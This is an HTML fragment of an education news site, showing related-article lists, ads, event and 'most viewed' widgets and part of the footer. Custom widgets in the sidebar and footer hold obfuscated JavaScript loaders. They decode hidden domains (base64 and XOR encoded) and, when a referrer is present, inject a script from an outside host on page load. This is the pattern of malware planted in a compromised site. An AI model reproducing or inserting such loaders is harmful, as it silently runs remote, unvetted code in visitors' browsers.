block_td_uid_19_69790802da90a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_69790802da90a_rand","td_column_number":3,"live_filter_cur_post_id":6932,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69790802da90a_rand","tdc_css_class_style":"td_uid_19_69790802da90a_rand_style"}';
block_td_uid_19_69790802da90a.td_column_number = "3";
block_td_uid_19_69790802da90a.block_type = "td_block_related_posts";
block_td_uid_19_69790802da90a.post_count = "3";
block_td_uid_19_69790802da90a.found_posts = "4966";
block_td_uid_19_69790802da90a.header_color = "";
block_td_uid_19_69790802da90a.ajax_pagination_infinite_stop = "";
block_td_uid_19_69790802da90a.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_69790802da90a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_69790802e269f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_69790802da90a" href="#">RELATED ARTICLES</a><a id="td_uid_21_69790802e26aa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_69790802da90a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_69790802da90a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69790802da90a" data-td_block_id="td_uid_19_69790802da90a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69790802da90a" data-td_block_id="td_uid_19_69790802da90a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_69790802e43b7_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_69790802e49ee_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_69790802e5080_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_69790802e5080" ><script>var block_td_uid_24_69790802e5080 = new tdBlock();
block_td_uid_24_69790802e5080.id = "td_uid_24_69790802e5080";
block_td_uid_24_69790802e5080.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_69790802e5080_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_69790802e5080_rand","tdc_css_class_style":"td_uid_24_69790802e5080_rand_style"}';
block_td_uid_24_69790802e5080.td_column_number = "1";
block_td_uid_24_69790802e5080.block_type = "td_block_7";
block_td_uid_24_69790802e5080.post_count = "4";
block_td_uid_24_69790802e5080.found_posts = "139";
block_td_uid_24_69790802e5080.header_color = "#";
block_td_uid_24_69790802e5080.ajax_pagination_infinite_stop = "";
block_td_uid_24_69790802e5080.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_69790802e5080);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_69790802e5080 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_69790802e5080" data-td_block_id="td_uid_24_69790802e5080">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_69790802e8c04_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_69790802e8c04" ><script>var block_td_uid_25_69790802e8c04 = new tdBlock();
block_td_uid_25_69790802e8c04.id = "td_uid_25_69790802e8c04";
block_td_uid_25_69790802e8c04.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_69790802e8c04_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_69790802e8c04_rand","tdc_css_class_style":"td_uid_25_69790802e8c04_rand_style"}';
block_td_uid_25_69790802e8c04.td_column_number = "1";
block_td_uid_25_69790802e8c04.block_type = "td_block_19";
block_td_uid_25_69790802e8c04.post_count = "3";
block_td_uid_25_69790802e8c04.found_posts = "3";
block_td_uid_25_69790802e8c04.header_color = "#";
block_td_uid_25_69790802e8c04.ajax_pagination_infinite_stop = "";
block_td_uid_25_69790802e8c04.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_69790802e8c04);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_69790802e8c04 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_69790802f0cb1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_69790802f0cb1" ><script>var block_td_uid_27_69790802f0cb1 = new tdBlock();
block_td_uid_27_69790802f0cb1.id = "td_uid_27_69790802f0cb1";
block_td_uid_27_69790802f0cb1.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_69790802f0cb1_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_69790802f0cb1_rand","tdc_css_class_style":"td_uid_27_69790802f0cb1_rand_style"}';
block_td_uid_27_69790802f0cb1.td_column_number = "1";
block_td_uid_27_69790802f0cb1.block_type = "td_block_7";
block_td_uid_27_69790802f0cb1.post_count = "3";
block_td_uid_27_69790802f0cb1.found_posts = "4973";
block_td_uid_27_69790802f0cb1.header_color = "";
block_td_uid_27_69790802f0cb1.ajax_pagination_infinite_stop = "";
block_td_uid_27_69790802f0cb1.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_69790802f0cb1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_69790802f0cb1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/university-campaign-welcomes-major-coronavirus-campaign-donation.html" rel="bookmark" class="td-image-wrap" title="University campaign welcomes major coronavirus campaign donation"><img class="entry-thumb" src="[data-uri]"alt="" title="University campaign welcomes major coronavirus campaign donation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/sls-cellculture-ug-1017-165-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/university-campaign-welcomes-major-coronavirus-campaign-donation.html" rel="bookmark" title="University campaign welcomes major coronavirus campaign donation">University campaign welcomes major coronavirus campaign donation</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/curtin-was-1-for-undergraduate-full-time-employment-and-starting-salary-2.html" rel="bookmark" class="td-image-wrap" title="Curtin WA&#8217;s #1 for undergraduate full-time employment and starting salary"><img class="entry-thumb" src="[data-uri]"alt="" title="Curtin WA&#8217;s #1 for undergraduate full-time employment and starting salary" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/08/BC_0902-630x420-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/curtin-was-1-for-undergraduate-full-time-employment-and-starting-salary-2.html" rel="bookmark" title="Curtin WA&#8217;s #1 for undergraduate full-time employment and starting salary">Curtin WA&#8217;s #1 for undergraduate full-time employment and starting salary</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

